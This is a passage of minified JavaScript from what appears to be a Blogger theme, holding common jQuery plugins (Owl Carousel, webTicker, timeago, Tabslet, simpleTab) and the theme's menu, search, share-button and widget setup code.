checkAp:function(){"stop"!==this.apStatus&&this.play()},play:function(){var a=this;a.apStatus="play";if(!1===a.options.autoPlay)return!1;g.clearInterval(a.autoPlayInterval);a.autoPlayInterval=g.setInterval(function(){a.next(!0)},a.options.autoPlay)},swapSpeed:function(a){"slideSpeed"===a?this.$owlWrapper.css(this.addCssSpeed(this.options.slideSpeed)):"paginationSpeed"===a?this.$owlWrapper.css(this.addCssSpeed(this.options.paginationSpeed)):"string"!==typeof a&&this.$owlWrapper.css(this.addCssSpeed(a))},
addCssSpeed:function(a){return{"-webkit-transition":"all "+a+"ms ease","-moz-transition":"all "+a+"ms ease","-o-transition":"all "+a+"ms ease",transition:"all "+a+"ms ease"}},removeTransition:function(){return{"-webkit-transition":"","-moz-transition":"","-o-transition":"",transition:""}},doTranslate:function(a){return{"-webkit-transform":"translate3d("+a+"px, 0px, 0px)","-moz-transform":"translate3d("+a+"px, 0px, 0px)","-o-transform":"translate3d("+a+"px, 0px, 0px)","-ms-transform":"translate3d("+
a+"px, 0px, 0px)",transform:"translate3d("+a+"px, 0px,0px)"}},transition3d:function(a){this.$owlWrapper.css(this.doTranslate(a))},css2move:function(a){this.$owlWrapper.css({left:a})},css2slide:function(a,b){var e=this;e.isCssFinish=!1;e.$owlWrapper.stop(!0,!0).animate({left:a},{duration:b||e.options.slideSpeed,complete:function(){e.isCssFinish=!0}})},checkBrowser:function(){var a=k.createElement("div");a.style.cssText="  -moz-transform:translate3d(0px, 0px, 0px); -ms-transform:translate3d(0px, 0px, 0px); -o-transform:translate3d(0px, 0px, 0px); -webkit-transform:translate3d(0px, 0px, 0px); transform:translate3d(0px, 0px, 0px)";
a=a.style.cssText.match(/translate3d\(0px, 0px, 0px\)/g);this.browser={support3d:null!==a&&1===a.length,isTouch:"ontouchstart"in g||g.navigator.msMaxTouchPoints}},moveEvents:function(){if(!1!==this.options.mouseDrag||!1!==this.options.touchDrag)this.gestures(),this.disabledEvents()},eventTypes:function(){var a=["s","e","x"];this.ev_types={};!0===this.options.mouseDrag&&!0===this.options.touchDrag?a=["touchstart.owl mousedown.owl","touchmove.owl mousemove.owl","touchend.owl touchcancel.owl mouseup.owl"]:
!1===this.options.mouseDrag&&!0===this.options.touchDrag?a=["touchstart.owl","touchmove.owl","touchend.owl touchcancel.owl"]:!0===this.options.mouseDrag&&!1===this.options.touchDrag&&(a=["mousedown.owl","mousemove.owl","mouseup.owl"]);this.ev_types.start=a[0];this.ev_types.move=a[1];this.ev_types.end=a[2]},disabledEvents:function(){this.$elem.on("dragstart.owl",function(a){a.preventDefault()});this.$elem.on("mousedown.disableTextSelect",function(a){return f(a.target).is("input, textarea, select, option")})},
gestures:function(){function a(a){if(void 0!==a.touches)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(void 0===a.touches){if(void 0!==a.pageX)return{x:a.pageX,y:a.pageY};if(void 0===a.pageX)return{x:a.clientX,y:a.clientY}}}function b(a){"on"===a?(f(k).on(d.ev_types.move,e),f(k).on(d.ev_types.end,c)):"off"===a&&(f(k).off(d.ev_types.move),f(k).off(d.ev_types.end))}function e(b){b=b.originalEvent||b||g.event;d.newPosX=a(b).x-h.offsetX;d.newPosY=a(b).y-h.offsetY;d.newRelativeX=d.newPosX-h.relativePos;
"function"===typeof d.options.startDragging&&!0!==h.dragging&&0!==d.newRelativeX&&(h.dragging=!0,d.options.startDragging.apply(d,[d.$elem]));(8<d.newRelativeX||-8>d.newRelativeX)&&!0===d.browser.isTouch&&(void 0!==b.preventDefault?b.preventDefault():b.returnValue=!1,h.sliding=!0);(10<d.newPosY||-10>d.newPosY)&&!1===h.sliding&&f(k).off("touchmove.owl");d.newPosX=Math.max(Math.min(d.newPosX,d.newRelativeX/5),d.maximumPixels+d.newRelativeX/5);!0===d.browser.support3d?d.transition3d(d.newPosX):d.css2move(d.newPosX)}
function c(a){a=a.originalEvent||a||g.event;var c;a.target=a.target||a.srcElement;h.dragging=!1;!0!==d.browser.isTouch&&d.$owlWrapper.removeClass("grabbing");d.dragDirection=0>d.newRelativeX?d.owl.dragDirection="left":d.owl.dragDirection="right";0!==d.newRelativeX&&(c=d.getNewPosition(),d.goTo(c,!1,"drag"),h.targetElement===a.target&&!0!==d.browser.isTouch&&(f(a.target).on("click.disable",function(a){a.stopImmediatePropagation();a.stopPropagation();a.preventDefault();f(a.target).off("click.disable")}),
a=f._data(a.target,"events").click,c=a.pop(),a.splice(0,0,c)));b("off")}var d=this,h={offsetX:0,offsetY:0,baseElWidth:0,relativePos:0,position:null,minSwipe:null,maxSwipe:null,sliding:null,dargging:null,targetElement:null};d.isCssFinish=!0;d.$elem.on(d.ev_types.start,".owl-wrapper",function(c){c=c.originalEvent||c||g.event;var e;if(3===c.which)return!1;if(!(d.itemsAmount<=d.options.items)){if(!1===d.isCssFinish&&!d.options.dragBeforeAnimFinish||!1===d.isCss3Finish&&!d.options.dragBeforeAnimFinish)return!1;
!1!==d.options.autoPlay&&g.clearInterval(d.autoPlayInterval);!0===d.browser.isTouch||d.$owlWrapper.hasClass("grabbing")||d.$owlWrapper.addClass("grabbing");d.newPosX=0;d.newRelativeX=0;f(this).css(d.removeTransition());e=f(this).position();h.relativePos=e.left;h.offsetX=a(c).x-e.left;h.offsetY=a(c).y-e.top;b("on");h.sliding=!1;h.targetElement=c.target||c.srcElement}})},getNewPosition:function(){var a=this.closestItem();a>this.maximumItem?a=this.currentItem=this.maximumItem:0<=this.newPosX&&(this.currentItem=
a=0);return a},closestItem:function(){var a=this,b=!0===a.options.scrollPerPage?a.pagesInArray:a.positionsInArray,e=a.newPosX,c=null;f.each(b,function(d,g){e-a.itemWidth/20>b[d+1]&&e-a.itemWidth/20<g&&"left"===a.moveDirection()?(c=g,a.currentItem=!0===a.options.scrollPerPage?f.inArray(c,a.positionsInArray):d):e+a.itemWidth/20<g&&e+a.itemWidth/20>(b[d+1]||b[d]-a.itemWidth)&&"right"===a.moveDirection()&&(!0===a.options.scrollPerPage?(c=b[d+1]||b[b.length-1],a.currentItem=f.inArray(c,a.positionsInArray)):
(c=b[d+1],a.currentItem=d+1))});return a.currentItem},moveDirection:function(){var a;0>this.newRelativeX?(a="right",this.playDirection="next"):(a="left",this.playDirection="prev");return a},customEvents:function(){var a=this;a.$elem.on("owl.next",function(){a.next()});a.$elem.on("owl.prev",function(){a.prev()});a.$elem.on("owl.play",function(b,e){a.options.autoPlay=e;a.play();a.hoverStatus="play"});a.$elem.on("owl.stop",function(){a.stop();a.hoverStatus="stop"});a.$elem.on("owl.goTo",function(b,e){a.goTo(e)});
a.$elem.on("owl.jumpTo",function(b,e){a.jumpTo(e)})},stopOnHover:function(){var a=this;!0===a.options.stopOnHover&&!0!==a.browser.isTouch&&!1!==a.options.autoPlay&&(a.$elem.on("mouseover",function(){a.stop()}),a.$elem.on("mouseout",function(){"stop"!==a.hoverStatus&&a.play()}))},lazyLoad:function(){var a,b,e,c,d;if(!1===this.options.lazyLoad)return!1;for(a=0;a<this.itemsAmount;a+=1)b=f(this.$owlItems[a]),"loaded"!==b.data("owl-loaded")&&(e=b.data("owl-item"),c=b.find(".lazyOwl"),"string"!==typeof c.data("src")?
b.data("owl-loaded","loaded"):(void 0===b.data("owl-loaded")&&(c.hide(),b.addClass("loading").data("owl-loaded","checked")),(d=!0===this.options.lazyFollow?e>=this.currentItem:!0)&&e<this.currentItem+this.options.items&&c.length&&this.lazyPreload(b,c)))},lazyPreload:function(a,b){function e(){a.data("owl-loaded","loaded").removeClass("loading");b.removeAttr("data-src");"fade"===d.options.lazyEffect?b.fadeIn(400):b.show();"function"===typeof d.options.afterLazyLoad&&d.options.afterLazyLoad.apply(this,
[d.$elem])}function c(){f+=1;d.completeImg(b.get(0))||!0===k?e():100>=f?g.setTimeout(c,100):e()}var d=this,f=0,k;"DIV"===b.prop("tagName")?(b.css("background-image","url("+b.data("src")+")"),k=!0):b[0].src=b.data("src");c()},autoHeight:function(){function a(){var a=f(e.$owlItems[e.currentItem]).height();e.wrapperOuter.css("height",a+"px");e.wrapperOuter.hasClass("autoHeight")||g.setTimeout(function(){e.wrapperOuter.addClass("autoHeight")},0)}function b(){d+=1;e.completeImg(c.get(0))?a():100>=d?g.setTimeout(b,
100):e.wrapperOuter.css("height","")}var e=this,c=f(e.$owlItems[e.currentItem]).find("img"),d;void 0!==c.get(0)?(d=0,b()):a()},completeImg:function(a){return!a.complete||"undefined"!==typeof a.naturalWidth&&0===a.naturalWidth?!1:!0},onVisibleItems:function(){var a;!0===this.options.addClassActive&&this.$owlItems.removeClass("active");this.visibleItems=[];for(a=this.currentItem;a<this.currentItem+this.options.items;a+=1)this.visibleItems.push(a),!0===this.options.addClassActive&&f(this.$owlItems[a]).addClass("active");
this.owl.visibleItems=this.visibleItems},transitionTypes:function(a){this.outClass="owl-"+a+"-out";this.inClass="owl-"+a+"-in"},singleItemTransition:function(){var a=this,b=a.outClass,e=a.inClass,c=a.$owlItems.eq(a.currentItem),d=a.$owlItems.eq(a.prevItem),f=Math.abs(a.positionsInArray[a.currentItem])+a.positionsInArray[a.prevItem],g=Math.abs(a.positionsInArray[a.currentItem])+a.itemWidth/2;a.isTransition=!0;a.$owlWrapper.addClass("owl-origin").css({"-webkit-transform-origin":g+"px","-moz-perspective-origin":g+
"px","perspective-origin":g+"px"});d.css({position:"relative",left:f+"px"}).addClass(b).on("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend",function(){a.endPrev=!0;d.off("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend");a.clearTransStyle(d,b)});c.addClass(e).on("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend",function(){a.endCurrent=!0;c.off("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend");a.clearTransStyle(c,e)})},clearTransStyle:function(a,
b){a.css({position:"",left:""}).removeClass(b);this.endPrev&&this.endCurrent&&(this.$owlWrapper.removeClass("owl-origin"),this.isTransition=this.endCurrent=this.endPrev=!1)},owlStatus:function(){this.owl={userOptions:this.userOptions,baseElement:this.$elem,userItems:this.$userItems,owlItems:this.$owlItems,currentItem:this.currentItem,prevItem:this.prevItem,visibleItems:this.visibleItems,isTouch:this.browser.isTouch,browser:this.browser,dragDirection:this.dragDirection}},clearEvents:function(){this.$elem.off(".owl owl mousedown.disableTextSelect");
f(k).off(".owl owl");f(g).off("resize",this.resizer)},unWrap:function(){0!==this.$elem.children().length&&(this.$owlWrapper.unwrap(),this.$userItems.unwrap().unwrap(),this.owlControls&&this.owlControls.remove());this.clearEvents();this.$elem.attr("style",this.$elem.data("owl-originalStyles")||"").attr("class",this.$elem.data("owl-originalClasses"))},destroy:function(){this.stop();g.clearInterval(this.checkVisible);this.unWrap();this.$elem.removeData()},reinit:function(a){a=f.extend({},this.userOptions,
a);this.unWrap();this.init(a,this.$elem)},addItem:function(a,b){var e;if(!a)return!1;if(0===this.$elem.children().length)return this.$elem.append(a),this.setVars(),!1;this.unWrap();e=void 0===b||-1===b?-1:b;e>=this.$userItems.length||-1===e?this.$userItems.eq(-1).after(a):this.$userItems.eq(e).before(a);this.setVars()},removeItem:function(a){if(0===this.$elem.children().length)return!1;a=void 0===a||-1===a?-1:a;this.unWrap();this.$userItems.eq(a).remove();this.setVars()}};f.fn.owlCarousel=function(a){return this.each(function(){if(!0===
f(this).data("owl-init"))return!1;f(this).data("owl-init",!0);var b=Object.create(l);b.init(a,this);f.data(this,"owlCarousel",b)})};f.fn.owlCarousel.options={items:5,itemsCustom:!1,itemsDesktop:[1199,4],itemsDesktopSmall:[979,3],itemsTablet:[768,2],itemsTabletSmall:!1,itemsMobile:[479,1],singleItem:!1,itemsScaleUp:!1,slideSpeed:200,paginationSpeed:800,rewindSpeed:1E3,autoPlay:!1,stopOnHover:!1,navigation:!1,navigationText:["prev","next"],rewindNav:!0,scrollPerPage:!1,pagination:!0,paginationNumbers:!1,
responsive:!0,responsiveRefreshRate:200,responsiveBaseWidth:g,baseClass:"owl-carousel",theme:"owl-theme",lazyLoad:!1,lazyFollow:!0,lazyEffect:"fade",autoHeight:!1,jsonPath:!1,jsonSuccess:!1,dragBeforeAnimFinish:!0,mouseDrag:!0,touchDrag:!0,addClassActive:!1,transitionStyle:!1,beforeUpdate:!1,afterUpdate:!1,beforeInit:!1,afterInit:!1,beforeMove:!1,afterMove:!1,afterAction:!1,startDragging:!1,afterLazyLoad:!1}})(jQuery,window,document);

  //]]>
  </script>
<script type='text/javascript'>
 //<![CDATA[

// News Ticker plugin ~ URL: http://jonmifsud.com/open-source/jquery/jquery-webticker
(function(e){function n(e,t){var s=e.data("settings");if(typeof t==="undefined")t=false;if(t){i(e)}var o=r(e);e.animate(o.css,o.time,"linear",function(){e.css(s.direction,"0");n(e,true)})}function r(e){var t=e.data("settings");var n=e.children().first();var r=Math.abs(-e.css(t.direction).replace("px","").replace("auto","0")-n.outerWidth(true));var t=e.data("settings");var i=r*1e3/t.speed;var s={};s[t.direction]=e.css(t.direction).replace("px","").replace("auto","0")-r;return{css:s,time:i}}function i(e){var t=e.data("settings");e.css("transition-duration","0s").css(t.direction,"0");var n=e.children().first();if(n.hasClass("webticker-init"))n.remove();else e.children().last().after(n)}function s(e,t){if(typeof t==="undefined")t=false;if(t){i(e)}var n=r(e);var s=n.time/1e3;s+="s";e.css(n.css).css("transition-duration",s)}function o(t,n,r){var i;e.get(t,function(t){var s=e(t);s.find("item").each(function(){var t=e(this),n={title:t.find("title").text(),link:t.find("link").text()};listItem="<li><a href='"+n.link+"'>"+n.title+"</a></li>";i+=listItem});r.webTicker("update",i,n)})}function u(t){var n=t.data("settings");t.width("auto");var r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});if(r<t.parent().width()||t.children().length==1){if(n.duplicate){itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get());while(r-itemWidth<t.parent().width()||t.children().length==1){var i=t.children().clone();t.append(i);r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get())}}else{var s=t.parent().width()-r;s+=t.find("li:first").width();var o=t.find("li:first").height();t.append('<li class="ticker-spacer" style="width:'+s+"px;height:"+o+'px;"></li>')}}if(n.startEmpty){var o=t.find("li:first").height();t.prepend('<li class="webticker-init" style="width:'+t.parent().width()+"px;height:"+o+'px;"></li>')}r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});t.width(r+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)});while(widthCompare>=t.width()){t.width(t.width()+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)})}}var t=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(e["transition"]=="")return true;while(t.length)if(t.pop()+"Transition"in e)return true;return false}();var a={init:function(r){r=jQuery.extend({speed:50,direction:"left",moving:true,startEmpty:true,duplicate:false,rssurl:false,hoverpause:true,rssfrequency:0,updatetype:"reset"},r);return this.each(function(){jQuery(this).data("settings",r);var i=jQuery(this);i.addClass("newsticker");var a=i.wrap("<div class='mask'></div>");a.after("<span class='tickeroverlay-left'>&nbsp;</span><span class='tickeroverlay-right'>&nbsp;</span>");var f=i.parent().wrap("<div class='tickercontainer'></div>");u(i);if(r.rssurl){o(r.rssurl,r.type,i);if(r.rssfrequency>0){window.setInterval(function(){o(r.rssurl,r.type,i)},r.rssfrequency*1e3*60)}}if(t){i.css("transition-duration","0s").css(r.direction,"0");s(i,false);i.on("transitionend webkitTransitionEnd oTransitionEnd otransitionend",function(t){if(!i.is(t.target)){return false}s(e(this),true)})}else{n(e(this))}if(r.hoverpause){i.hover(function(){if(t){var n=e(this).css(r.direction);e(this).css("transition-duration","0s").css(r.direction,n)}else jQuery(this).stop()},function(){if(jQuery(this).data("settings").moving){if(t){s(e(this),false)}else{n(i)}}})}})},stop:function(){var n=e(this).data("settings");if(n.moving){n.moving=false;return this.each(function(){if(t){var r=e(this).css(n.direction);e(this).css("transition-duration","0s").css(n.direction,r)}else e(this).stop()})}},cont:function(){var r=e(this).data("settings");if(!r.moving){r.moving=true;return this.each(function(){if(t){s(e(this),false)}else{n(e(this))}})}},update:function(t,n,r,i){n=n||"reset";if(typeof r==="undefined")r=true;if(typeof i==="undefined")i=false;if(typeof t==="string"){t=e(t)}var s=e(this);s.webTicker("stop");var o=e(this).data("settings");if(n=="reset"){s.html(t);s.css(o.direction,"0");u(s)}else if(n=="swap"){s.children("li").addClass("old");for(var a=0;a<t.length;a++){id=e(t[a]).data("update");match=s.find('[data-update="'+id+'"]');if(match.length<1){if(r){if(s.find(".ticker-spacer:first-child").length==0&&s.find(".ticker-spacer").length>0){s.children("li.ticker-spacer").before(t[a])}else{s.append(t[a])}}}else s.find('[data-update="'+id+'"]').replaceWith(t[a]);}s.children("li.webticker-init, li.ticker-spacer").removeClass("old");if(i)s.children("li").remove(".old");stripWidth=0;s.children("li").each(function(){stripWidth+=e(this).outerWidth(true)});s.width(stripWidth+200)}s.webTicker("cont")}};e.fn.webTicker=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.webTicker")}}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"minute",minutes:"%d mins",hour:"hour",hours:"%d hrs",day:"day",days:"%d days",month:"month",months:"%d months",year:"year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

/* Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"→",u=n.label||"- Menu -",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('nav');selectnav('nav1');selectnav('nav3');});*/

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simpleTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simpleTab").prepend('<ul class="tab-wrapper"></ul>');c.addClass("tab-content").each(function(){a(this).hide();e.find(".tab-wrapper").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".tab-wrapper a").on("click",function(){var f=a(this).parent().index();a(this).closest(".tab-wrapper").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);


(function(){var e=document.getElementsByTagName("pre"),t=e.length;for(var n=0;n<t;n++){e[n].innerHTML='<span class="line-number"></span>'+e[n].innerHTML+'<span class="cl"></span>';var r=e[n].innerHTML.split(/\n/).length;for(var i=0;i<r;i++){var s=e[n].getElementsByTagName("span")[0];s.innerHTML+="<span>"+(i+1)+"</span>"}}})();$(document).ready(function(){$("#contact").appendTo(".contact-form");$(".contact-form #contact").css("display","block");$(".post-tabs").simpleTab({active:1,fx:"fade",showSpeed:400,hideSpeed:400})});

$(document).ready(function(){$("#sidebar-wrapper .widget h2").wrap("<div class='widget-title'/>");$("#footer-wrapper .widget h2").wrap("<div class='widget-title'/>");$("ul#sub-menu").parent("li").addClass("hasSub");$(".index .post-outer").each(function(){$(this).find(".post-thumb a").attr("style",function(e,t){return t.replace("/default.jpg","/mqdefault.jpg")}).attr("style",function(e,t){return t.replace("s72-c","s1600")})});$(".share-container").each(function(){var e=$(this);e.find(".post-sharebtn").click(function(){e.find(".post-share").fadeToggle("slow")});$(document).bind("click",function(e){if($(e.target).parents(".share-container").length===0){$(".post-share").fadeOut(300)}})});$(document).ready(function(e){e("abbr.timeago").timeago()});$("#header-search .search-icon").click(function(){var e=$("#header-search input");if(e.is(":hidden")){e.fadeIn(300);$(this).removeClass("icon-search");$(this).addClass("icon-cancel");$("#menu").hide()}else{e.fadeOut(300);$(this).removeClass("icon-cancel");$(this).addClass("icon-search");$("#menu").show()}return false});$(document).bind("click",function(e){if($(e.target).parents("#header-search").length===0){$("#header-search input").fadeOut(300);$("#header-search .search-icn").removeClass("icon-cancel");$("#header-search .search-icn").addClass("icon-search");$("#menu").show()}});$(".menu li").each(function(){$(this).hoverTimeout(0,function(){$(this).children("ul").slideDown()},0,function(){$(this).children("ul").hide()})});$(function(){$(".upbt").click(function(){if(location.pathname.replace(/^\//,"")==this.pathname.replace(/^\//,"")&&location.hostname==this.hostname){var e=$(this.hash);e=e.length?e:$("[name="+this.hash.slice(1)+"]");if(e.length){$("html,body").animate({scrollTop:e.offset().top},1e3);return false}}})});$(".widget-content").each(function(){var e=$(this).text();if(e.substr(0,10).match("fbbox")){e=e.replace("fbbox/","");$(this).html('<iframe allowtransparency="true" frameborder="0" scrolling="no" src="//www.facebook.com/plugins/likebox.php?href='+e+'&width=340px&height=258&colorscheme=light&show_faces=true&header=false&stream=false&show_border=false&appId=492409184153294" style="border:none; overflow:hidden; width:100%; height:230px;"></iframe>')}});$("p.trans").each(function(){var e=$(this).text();var t=$(this).attr("data-tran");$("#pages-wrapper *").replaceText(e,t)});var e="[";var t="]";$(".menu li *").replaceText(e,'<span class="msubtitle">');$(".menu li *").replaceText(t,"</span>");$(".menu #nav").show();$(".social-counter").each(function(){var e=$(this);var t=$(this).find(".social-item");if(t.length===0){e.remove()}$(this).find(".widget").removeClass("LinkList");$(".social-counter .social-item.facebook").find(".item-text").text("Likes");$(".social-counter .social-item.rss,.social-counter .social-item.youtube").find(".item-text").text("Subscribes");var n="[";var r="]";$(".social-counter *").replaceText(n,'<span class="item-count">');$(".social-counter *").replaceText(r,"</span>");$(".social-item").each(function(){var e=$(this).find(".remove-count");var 